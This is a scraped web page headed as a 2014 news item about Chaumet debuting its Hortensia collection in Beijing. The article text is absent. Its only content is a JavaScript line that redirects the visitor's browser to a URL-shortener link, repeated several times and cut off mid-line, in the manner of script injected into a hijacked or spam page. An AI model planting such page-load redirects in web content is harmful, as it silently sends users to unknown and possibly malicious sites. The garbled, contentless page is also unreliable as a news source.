
Chaumet Debuts Hortensia Collection In Beijing
August 9, 2014
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...